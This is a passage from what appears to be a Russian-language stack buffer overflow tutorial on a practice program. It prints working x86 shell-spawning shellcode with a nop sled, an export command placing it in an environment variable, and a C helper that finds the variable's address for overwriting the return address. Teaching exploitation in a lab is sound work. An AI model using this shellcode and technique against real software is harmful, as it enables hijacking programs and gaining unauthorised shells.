
Так мы убедились, что шеллкод работает правильно.
Давайте теперь применим шеллкод в деле. Если помните, в первой части, мы перенаправляли выполнение на функцию win(). Теперь же, мы проэксплуатируем программу так, чтобы получить доступ к шеллу. Для этого, нам надо каким-то образом расположить шеллкод в памяти. Классическим способом является расположение шеллкода в буфере, который мы передаем в программу и перезапись ret адреса на адрес в буфере. Мы попробуем немного другой способ, будем хранить наш шеллкод в переменной окружения!
*кстати говоря, не всегда получается передать шеллкод в самом буфере, так как данные на фходе могут фильтроваться или детектироваться разными средставми
Кладем наш шеллкод в переменную окружения.
export TEST_SHELLCODE=`printf "\x90\x90\x90\x90\x90\x90\x90\x90\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x0b\xb7\x68\xb3\x73\xc1\xc3\x08\xb3\x2f\x53\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"`
Если вы заметили, то в начало мы поместили несколько значений 0x90. Это опкод инструкции nop. Данная инструкция ничего не делает. Мы добавили ее, чтобы не совсем точно указывать место перехода. Если мы неправильно укажем адрес перехода, мы можем начать выполнять шеллкод с середины или с другого любого места, но не с начала. Но если мы попадем на nop, то ничего страшного не произойдет, выполнение просто пойдет дальше, пока не дойдет до нашего кода. Данный массив инструкций называется nop sled.
Напишем программу, которая получает адресс переменной окружения TEST_SHELLCODE
#include <stdlib.h>
main(int argc, char** argv) {
void* env = getenv(argv[1]);
printf("address of env = 0x%x\n", env);
}
Компилируем и передаем ей TEST_SHELLCODE. В моем случае адрес - 0xffffd9bd. Далее формируем payload, как и раньше, но с новым адресом и передаем на выполнение

Ну вот и всё! Если вы совсем ничего не поняли, но хотели бы, то советую данный курс.